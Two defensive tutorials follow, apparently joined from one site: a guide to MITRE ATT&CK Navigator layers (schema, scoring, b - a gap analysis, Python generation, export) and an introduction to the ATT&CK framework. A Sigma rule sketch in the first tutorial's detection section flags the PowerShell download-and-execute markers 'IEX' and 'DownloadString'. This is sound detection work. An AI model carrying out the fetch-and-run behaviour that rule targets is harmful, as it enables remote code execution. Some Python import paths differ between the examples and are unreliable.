ng serve   # serves the Navigator on localhost:4200
Self-hosted configuration lives in nav-app/src/assets/config.json. The banner setting (default empty string) displays HTML content at the top of the page. The features array lists togglable features; setting enabled: false on a feature hides all of its control elements.

3. Anatomy of a Layer: The JSON Schema
The current specification is Version 4.5 of the layer file format. Field names are case-sensitive — techniqueID, not techniqueId.
| Field | Description |
|---|---|
name | Human-readable layer name |
versions | Object with attack, navigator, layer sub-fields |
domain | "enterprise-attack" | "mobile-attack" | "ics-attack" |
description | Free-text description of the layer |
techniques | Array of technique annotation objects |
gradient | Scoring gradient object |
legendItems | Array of legend entries |
filters | Platform/stage filter settings |
sorting | Integer 0–3 controlling sort order within tactics |
layout | Controls matrix display layout |
hideDisabled | Boolean — omit or grey-out disabled techniques |
metadata | Layer-level key/value metadata |
links | Layer-level link objects |
customDataURL | URL of a custom STIX bundle or ATT&CK Collection |
A minimal valid layer:
{
  "name": "Detection Coverage Baseline",
  "versions": {
    "attack": "15",
    "navigator": "5.3.2",
    "layer": "4.5"
  },
  "domain": "enterprise-attack",
  "description": "Blue-team detection posture",
  "techniques": []
}
The sorting field controls ordering within each tactic: 0 ascending by name, 1 descending by name, 2 ascending by score, 3 descending by score.
4. Building a Layer from Scratch (UI Walkthrough)
Open Navigator and select Create New Layer. Choose a domain (Enterprise, Mobile, or ICS) and an ATT&CK version — these become the domain and versions.attack fields. The matrix renders with every tactic as a column and techniques stacked beneath.
Use search to query by keyword, and multiselect to bulk-select techniques by platform, data source, or tactic. Selecting a technique highlights it; the right-click context menu and the technique controls bar apply annotations to the current selection. Expand a parent technique to reveal and individually annotate its sub-techniques (showSubtechniques: true).
This is the core discipline: select the techniques relevant to your engagement or coverage assessment, then annotate the selection rather than each cell one at a time.
5. Annotating Techniques: Colors, Scores, Comments, Metadata, and Links
Each object in the techniques array supports these fields:
| Field | Description |
|---|---|
techniqueID | Technique ID, e.g. "T1059" or sub-technique "T1059.001" |
tactic | Tactic identifier, e.g. "execution"; if absent, annotation applies under every tactic the technique belongs to |
score | Numeric score; if omitted the technique is “unscored” and gets no gradient color |
color | Explicit hex color — overrides any color implied by the score |
comment | Analyst comment; rendered as a tooltip with an underline indicator |
enabled | Boolean; false disables/hides the technique |
metadata | Array of user-defined key/value objects |
links | Array of label + url objects |
showSubtechniques | Boolean; expands sub-techniques in the view |
"techniques": [
  {
    "techniqueID": "T1078",
    "color": "#fc3b3b"
  },
  {
    "techniqueID": "T1059.001",
    "tactic": "execution",
    "score": 75,
    "comment": "Script Block Logging on; no behavioral alert yet"
  },
  {
    "techniqueID": "T1055",
    "enabled": false,
    "metadata": [
      { "name": "owner", "value": "detection-eng" },
      { "name": "ticket", "value": "DET-4412" }
    ]
  }
]
Scored techniques draw their fill color from the gradient. Define a red→yellow→green scale to read low coverage at a glance:
"gradient": {
  "colors": ["#ff6666", "#ffe766", "#8ec843"],
  "minValue": 0,
  "maxValue": 100
}
Make the scale legible to stakeholders with legendItems:
"legendItems": [
  { "label": "No Coverage", "color": "#ff6666" },
  { "label": "Logged Only", "color": "#ffe766" },
  { "label": "Alerted",     "color": "#8ec843" }
]
Use an explicit color for binary states (in-scope vs. out-of-scope), and score + gradient for graded coverage. Set enabled: false to grey out techniques irrelevant to the assessment so the heat-map stays readable.
6. Working with Pre-Built Threat Group Layers
ATT&CK publishes pre-built Navigator layers for documented threat groups. From any group’s page on attack.mitre.org, use the option to view or export the group’s technique usage as a Navigator layer — stored as a JSON file.
Import these as the baseline for adversary emulation planning: the group layer becomes the what they do, and your detection-coverage layer becomes the what you can see. Loading the group’s JSON via Open Existing Layer instantly highlights every technique attributed to that adversary across the matrix.
7. Combining Layers: Gap Analysis via Score Expressions
Layers compose. Create New Layer → Create Layer from Other Layers lets Navigator produce a calculated layer from arithmetic over loaded layers, which is how you build gap analysis without spreadsheets.
Each open layer is assigned a variable (a, b, c). Entering a score expression of a+b+c combines scores across three threat-group layers, surfacing technique overlap among multiple adversaries.

The high-value workflow for detection engineering: load the adversary group layer (a) and your detection-coverage layer (b), then evaluate b - a. Techniques the adversary uses but you cannot detect render with negative scores — these are your prioritized work items. Set sorting: 3 to float the highest-scored (or, inverted, the worst-gap) techniques to the top of each tactic.
{
  "name": "Coverage Gap (b - a)",
  "domain": "enterprise-attack",
  "sorting": 3,
  "gradient": {
    "colors": ["#ff6666", "#ffffff", "#8ec843"],
    "minValue": -100,
    "maxValue": 100
  }
}
8. Programmatic Layer Generation with Python
Author layers at scale with mitreattack-python. Query the STIX data for a named intrusion-set, collect the techniques tied to it, and serialize a v4.5 layer dict.
import json
from mitreattack.stixdata import MitreAttackData

mad = MitreAttackData("enterprise-attack.json")

group = mad.get_groups_by_alias("APT29")[0]
techniques = mad.get_techniques_used_by_group(group["id"])

annotations = []
for t in techniques:
    attack_id = mad.get_attack_id(t["object"]["id"])
    annotations.append({
        "techniqueID": attack_id,
        "score": 1,
        "comment": "Attributed via STIX intrusion-set relationship"
    })

layer = {
    "name": f"{group['name']} TTPs",
    "versions": {"attack": "15", "navigator": "5.3.2", "layer": "4.5"},
    "domain": "enterprise-attack",
    "description": "Auto-generated group layer",
    "techniques": annotations,
    "gradient": {"colors": ["#ffffff", "#fc3b3b"], "minValue": 0, "maxValue": 1}
}

with open("apt_layer.json", "w") as f:
    json.dump(layer, f, indent=2)
Generated JSON round-trips straight back into the UI via Open Existing Layer. Consuming a finished layer is equally simple — ingest it into reporting tooling and emit a Markdown gap table:
import json

with open("coverage_gap.json") as f:
    layer = json.load(f)

print("| Technique | Score | Comment |")
print("|---|---|---|")
for t in layer["techniques"]:
    print(f"| {t['techniqueID']} | {t.get('score','-')} | {t.get('comment','')} |")
9. Exporting Layers: JSON, SVG, Excel, and Multi-Layer Bundles
Search and filter the matrix to the exact view you want, then export it.
| Export | Control | Use |
|---|---|---|
| JSON | “Code Blocks” download | Version control, pipeline ingestion |
| Excel | “Table View” export | Stakeholder spreadsheets |
| SVG | Camera icon | Report and CISO-deck renders |
| Multi-layer bundle | Download all open layers | Share a layer set as one file |
Embed a hosted layer directly in a report or internal portal with the layerURL query parameter:
<iframe
  src="https://mitre-attack.github.io/attack-navigator/#layerURL=https://intranet.local/layers/coverage_gap.json"
  width="100%" height="900" frameborder="0">
</iframe>
10. Layer Versioning and Migration
The sub-techniques update replaced many techniques with sub-techniques carrying new IDs, so layers authored before that release may not render correctly in newer matrices. The official update-layers.py script both upgrades a layer to the latest format and remaps technique IDs to their replacers where possible.
python3 update-layers.py --input old_layer.json --output migrated_layer.jsonThe in-app layer upgrade wizard (added in v5.x alongside STIX 2.1 Collection Index and TAXII 2.1 support) walks changed techniques interactively: it lists each technique’s previous and current state with links to both versions. Enable show annotated techniques only to focus on your annotations, then copy them from the previous version to the current one.
11. Common Attacker Techniques
Navigator is a planning tool — the “techniques” it manipulates are ATT&CK TTPs encoded as techniqueID values. The table below shows representative primitives a red team maps post-engagement and a blue team scores for coverage.
| Technique | Description |
|---|---|
| Valid Accounts | Reuse of legitimate credentials; mapped as T1078 |
| PowerShell Execution | Script-based execution; mapped as T1059.001 |
| Process Injection | Code execution in another process; mapped as T1055 |
| OS Credential Dumping | LSASS access for credential theft; mapped as T1003.001 |
Each cell in Navigator links to the technique’s ATT&CK page, which exposes Data Sources, Detections, and Mitigations — use Navigator as the bridge into those fields, not the endpoint.
12. Defensive Strategies & Detection
The Navigator generates no telemetry; the defensive concern is twofold — layer-file OPSEC and translating scores into real detection.
Layer-file operational security:
– Layer JSON may contain red-team TTPs, engagement timelines, and detection-gap scoring. Do not upload sensitive layers to the public hosted instance.
– Hosted-instance uploads stay client-side, but run a self-hosted, access-controlled instance (auth proxy or VPN-only) for operational data.
– Version-control layers in Git with access controls equal to other sensitive operational documentation.
Translating scores to detection: a technique scored 0 in your coverage layer should map to a missing Sysmon rule, ETW subscription, or audit policy. Cross-reference each low-scored techniqueID against the ATT&CK page’s data sources. For T1059.001 (PowerShell): Sysmon Event ID 1 (Process Create), Event ID 4104 (Script Block Logging via the Microsoft-Windows-PowerShell ETW provider), and audit policy Audit Process Creation.
A Sigma rule sketch for the missing detection identified by a gap layer:
title: Suspicious PowerShell Script Block Execution
logsource:
  product: windows
  service: powershell
detection:
  selection:
    EventID: 4104
    ScriptBlockText|contains:
      - 'IEX'
      - 'DownloadString'
      - 'FromBase64String'
  condition: selection
level: high
Overlaying an adversary layer (a) against a coverage layer (b) with the score expression b - a surfaces negative-score techniques — adversary TTPs you cannot detect — as the highest-priority detection-engineering backlog.

13. Tools for Layer Analysis
| Tool | Description | Link |
|---|---|---|
| ATT&CK Navigator | Build/annotate/export technique layers | mitre-attack.github.io |
mitreattack-python | Query STIX data, generate layers programmatically | github.com |
update-layers.py | Migrate layers across ATT&CK versions | github.com |
| attack.mitre.org | Source of pre-built group layers + detection data | attack.mitre.org |
| Sysmon | Host telemetry to back coverage scores | learn.microsoft.com |
| Sigma | Portable detection rules for scored gaps | sigmahq.io |
14. MITRE ATT&CK Mapping
Navigator has no technique ID of its own — it is a blue/purple-team planning tool. Its ATT&CK relevance is the technique IDs you place inside layers and the detection guidance each one links to.
| Technique | MITRE ID | Detection |
|---|---|---|
| Valid Accounts | T1078 | Auth logs, anomalous logon (Event ID 4624) |
| PowerShell | T1059.001 | Sysmon Event ID 1, Event ID 4104 |
| Process Injection | T1055 | Sysmon Event ID 8, Event ID 10 |
| OS Credential Dumping: LSASS | T1003.001 | Sysmon Event ID 10 (lsass.exe access) |
Summary
- ATT&CK Navigator is the standard planning surface for threat-informed defense and adversary emulation — it visualizes coverage, it does not attack.
- Layers are v4.5-format JSON files scoped to one domain; per-technique fields (
techniqueID,score,color,comment,metadata,enabled) drive the heat-map. - Score expressions like
b - aturn adversary and coverage layers into automatic gap analysis, surfacing undetectable TTPs as detection-engineering work. - Generate layers programmatically with
mitreattack-python, migrate them withupdate-layers.py, and export to JSON, SVG, or Excel. - Treat layer files as sensitive: self-host with access control, version them in Git, and cross-reference every low score against real Sysmon/ETW/audit-policy detections.
Related Tutorials
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
References
- ATT&CK Navigator – Official GitHub Repository (mitre-attack/attack-navigator)
- ATT&CK Navigator USAGE.md – Building, Annotating & Exporting Layers
- ATT&CK Navigator Layer File Format Specification v4.5
- ATT&CK Navigator Layers README – Examples & Programmatic Generation
- MITRE ATT&CK – Adversary Emulation Plans (Official)
- MITRE ATT&CK – Getting Started: Adversary Emulation and Red Teaming
Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
Objective: Understand what the MITRE ATT&CK knowledge base is, how it is structured — domains, matrices, tactics, techniques, sub-techniques, and procedures — and how defenders, threat hunters, and authorized red teamers use it as a shared operational language for threat-informed defense and adversary emulation.
1. What Is MITRE ATT&CK and Why It Matters
MITRE ATT&CK is a living, open-source knowledge base that documents real-world adversary tactics, techniques, and procedures (TTPs). It was created by the MITRE Corporation and first released in 2013. ATT&CK focuses on how attackers behave — the actions they take inside an environment — rather than on the indicators of compromise (IOCs) they leave behind.
This distinction matters. IOCs (hashes, IPs, domains) are brittle and disposable; an adversary rotates them cheaply. Behaviors — injecting code, dumping credentials, abusing valid accounts — are expensive to change. ATT&CK catalogs the durable behaviors, grounded in empirical evidence from intrusions observed across industries and geographies.
ATT&CK builds on the Lockheed Martin Cyber Kill Chain (Hutchins, Cloppert & Amin, 2011). The Matrix columns are ordered roughly along the chronological flow of an intrusion, but ATT&CK goes deeper, enumerating concrete mechanisms under each phase rather than naming abstract stages.
2. The Three Domains: Enterprise, Mobile, and ICS
ATT&CK is partitioned into three domains, each with its own matrices.
| Domain | Scope |
|---|---|
| Enterprise ATT&CK | Windows, Linux, macOS, and cloud platforms (Azure AD, Office 365, IaaS, SaaS) |
| Mobile ATT&CK | Threats targeting mobile devices and operating systems |
| ICS ATT&CK | Industrial control systems and operational technology |
This site focuses on Enterprise ATT&CK because it covers the Windows, Linux, and cloud surfaces most relevant to blue teams, DFIR, and authorized red teaming.
3. Tactics, Techniques, Sub-Techniques, and Procedures
The ATT&CK data model is a four-level hierarchy. Each level answers a different question.
| Component | Question | ID Format | Meaning |
|---|---|---|---|

| Tactic | Why | TA#### | The adversary’s tactical goal — the reason for an action |
| Technique | How | T#### | How the adversary achieves a tactical goal |
| Sub-technique | How (specific) | T####.### | A lower-level, more specific behavior |
| Procedure | What exactly | (described in text) | Real-world implementation by a named group, tool, or malware |
Tactics represent the “why.” Techniques represent the “how.” Sub-techniques describe a narrower variation. For example, the technique Account Manipulation (T1098) encompasses sub-techniques such as Additional Email Delegate Permissions (T1098.002) and Exchange Email Delegate Permissions (T1098.003), each detailing a distinct method.
Procedures are the real-world implementations — specific tools, malware families, or hands-on-keyboard methods observed in active campaigns. This is what makes ATT&CK actionable: you can study the actual tradecraft, not just the abstraction.
4. Walking the Enterprise Matrix: The 14 Tactics
The Matrix column headings are the tactics, presented in roughly chronological order. The cells under each column are the techniques that achieve that tactical objective. The baseline below reflects ATT&CK v16.1 (14 tactics, 203 techniques, 453 sub-techniques). For reference, v18 lists 14 tactics, 216 techniques, 475 sub-techniques, 44 mitigations, and over 1,700 analytics. Always pin counts to a version.
| # | Tactic | Tactic ID |
|---|---|---|
| 1 | Reconnaissance | TA0043 |
| 2 | Resource Development | TA0042 |
| 3 | Initial Access | TA0001 |
| 4 | Execution | TA0002 |
| 5 | Persistence | TA0003 |
| 6 | Privilege Escalation | TA0004 |
| 7 | Defense Evasion | TA0005 |
| 8 | Credential Access | TA0006 |
| 9 | Discovery | TA0007 |
| 10 | Lateral Movement | TA0008 |
| 11 | Collection | TA0009 |
| 12 | Command and Control | TA0011 |
| 13 | Exfiltration | TA0010 |
| 14 | Impact | TA0040 |
v19 note (April 2026): ATT&CK v19 introduced a major structural change — the Defense Evasion tactic (
TA0005) was split into two new tactics, Stealth and Defense Impairment.TA0005is deprecated in the current release. Retrieve the exact new tactic IDs and transition guidance fromattack.mitre.org/resources/updates/before mapping against v19.
5. Anatomy of a Technique Page
Every technique page is a structured record. Take T1059.001 — PowerShell (a sub-technique of T1059 Command and Scripting Interpreter, under Execution).
| Field | Example Value for T1059.001 |
|---|---|
| ID | T1059.001 (parent T1059) |
| Tactic(s) | Execution (TA0002) |
| Platforms | Windows |
| Permissions Required | User / Administrator (context-dependent) |
| Data Sources | Command, Process, Module, Script |
| Mitigations | Linked M#### objects |
| Procedure Examples | Named Groups and Campaigns observed using PowerShell |
A technique can belong to multiple tactics. The Detection section lists data source / data component pairs, free-text analytic notes, and — since v14 — structured pseudocode analytics from the MITRE Cyber Analytics Repository (CAR). These data-source fields tell you exactly which telemetry to collect.
6. Related Objects: Groups, Software, Campaigns, and Mitigations
ATT&CK is more than a list of behaviors. A graph of related objects ties techniques to threat intelligence.
| Object | Prefix | Description |
|---|---|---|
| Groups | G#### | Named threat actors (APTs, crimeware crews) mapped to techniques they use |
| Software | S#### | Tools, malware, and utilities used by adversaries |
| Campaigns | C#### | Intrusion activity over a time window with common targets; may or may not be attributed |
| Mitigations | M#### | Recommended defensive controls mapped to techniques |
| Data Sources / Components | — | Observable artifacts and telemetry that detect a technique |
This turns the Matrix into an operational tool: not just “T1056.001 exists,” but which group uses it, with what software, in which campaign, and which mitigations apply. The Group pages are the entry point for threat-actor-centric research and emulation planning.

7. Programmatic Access via STIX and the ATT&CK Python Library
ATT&CK is published as STIX 2.1 — the structured threat intelligence format from the OASIS CTI Technical Committee. In STIX, an intrusion-set object (Group) links to attack-pattern objects (techniques/sub-techniques), malware and tool objects (software), and campaign objects. MITRE distributes the bundles on GitHub.
The canonical library is mitreattack-python (github.com/mitre-attack/mitreattack-python). Load a bundle and query the data model directly.
from mitreattack.stix2 import MitreAttackData

mitre = MitreAttackData("enterprise-attack.json")

# List every technique under the Persistence tactic (TA0003)
for t in mitre.get_techniques_by_tactic("persistence", "enterprise-attack"):
    print(mitre.get_attack_id(t.id), t.name)
Fetch a single technique by its ATT&CK ID and inspect the schema fields:
tech = mitre.get_object_by_attack_id("T1059.001", "attack-pattern")
print(tech.name)                 # PowerShell
print(tech.x_mitre_platforms)    # ['Windows']
for phase in tech.kill_chain_phases:
    print(phase.phase_name)      # execution
Walk the relationship graph to list every Group observed using a technique:
for g in mitre.get_groups_using_technique(tech.id):
    grp = g["object"]
    print(mitre.get_attack_id(grp.id), grp.name, grp.aliases)
The raw attack-pattern object behind that technique looks like this (trimmed and annotated):
{
  "type": "attack-pattern",
  "id": "attack-pattern--970a3432-3237-47ad-bcca-7d8cbb217736",
  "name": "PowerShell",
  "x_mitre_platforms": ["Windows"],
  "x_mitre_is_subtechnique": true,
  "kill_chain_phases": [
    { "kill_chain_name": "mitre-attack", "phase_name": "execution" }
  ],
  "external_references": [
    {
      "source_name": "mitre-attack",
      "external_id": "T1059.001",
      "url": "https://attack.mitre.org/techniques/T1059/001"
    }
  ]
}
To stay current across releases, diff two STIX bundles to surface added or modified techniques:
# Illustrative: compare two domain bundles and emit a change report
from mitreattack.diffStix.changelog_helper import get_new_changelog_md

get_new_changelog_md(
    old="enterprise-attack-16.1.json",
    new="enterprise-attack-18.0.json",
    domains=["enterprise-attack"],
    markdown_file="attack-v16-to-v18-changes.md",
)
8. The ATT&CK Navigator and Coverage Layers
The ATT&CK Navigator renders the Matrix as an interactive heat map. You assign scores and colors to techniques to build layers — coverage maps for detection engineering, gap analysis, and emulation scoping. Layers are JSON and version-controllable.
{
  "name": "Detection Coverage - Execution & Persistence",
  "versions": { "attack": "16", "navigator": "5.1.0", "layer": "4.5" },
  "domain": "enterprise-attack",
  "techniques": [
    { "techniqueID": "T1059.001", "score": 100, "color": "#31a354",
      "comment": "Sysmon EID 1 + Script Block Logging" },
    { "techniqueID": "T1547.001", "score": 50, "color": "#fee08b",
      "comment": "Partial registry telemetry" },
    { "techniqueID": "T1055", "score": 0, "color": "#de2d26",
      "comment": "No process-injection detection" }
  ]
}
Overlay an adversary’s known techniques (red) against your detection coverage (green) and the white space is your gap list.
9. Applying ATT&CK in Defense and Authorized Emulation
As a defender, map every SIEM alert and detection rule to a technique ID. Build Navigator layers to measure coverage, then prioritize engineering against the techniques most relevant to your threat model — threat-informed defense instead of blanket coverage.
As an authorized red teamer / adversary emulator, pull a Group page (e.g., a relevant APT), extract its technique set, and build a TTP-driven emulation plan. This is fundamentally different from vulnerability-based scoping: you exercise the behaviors the defense must catch. Tools like MITRE CALDERA and Atomic Red Team chain ATT&CK-mapped tests so blue and red teams speak the same IDs.

10. Common Attacker Techniques
The framework catalogs thousands of behaviors. A handful illustrate the model’s range and the important fact that one technique can serve multiple tactics.
| Technique | Description |
|---|---|
T1059.001 — PowerShell | Execute commands and scripts via the PowerShell interpreter |
T1566 — Phishing | Gain initial access through malicious messages |
T1078 — Valid Accounts | Abuse legitimate credentials across persistence, privesc, and evasion |
T1055 — Process Injection | Run code in another process’s address space to evade defenses |
T1003.001 — LSASS Memory | Dump credentials from lsass.exe |
T1547.001 — Registry Run Keys | Persist via autostart registry locations |
T1078 (Valid Accounts) is the teaching case: it appears under four tactics — Initial Access, Persistence, Privilege Escalation, and Defense Evasion — because the same behavior serves different adversary goals depending on context.
11. Defensive Strategies & Detection
Because ATT&CK is structural, the goal here is wiring it into your detection workflow. Each technique page lists Data Sources (e.g., Process, Command, Windows Registry, Network Traffic) and Data Components (e.g., Process Creation, Network Connection Creation). These map directly to telemetry you must collect.
On Windows, Sysmon supplies much of that telemetry.
| Sysmon Event ID | Description | Relevant To |
|---|---|---|
1 | Process Create | Execution (TA0002), Discovery (TA0007) |
3 | Network Connection | C2 (TA0011), Lateral Movement (TA0008) |
7 | Image Loaded (DLL) | Defense Evasion, Persistence |
8 | CreateRemoteThread | Process Injection (T1055.*) |
10 | ProcessAccess | Credential Access (T1003.001) |
11 | FileCreate | Persistence, staging |
12/13/14 | Registry Create/Modify | Registry persistence (T1547.001) |
22 | DNS Query | C2 (T1071.004) |
Sigma is the vendor-neutral detection format that carries ATT&CK IDs in its tags block, letting every rule trace back to a technique and tactic.
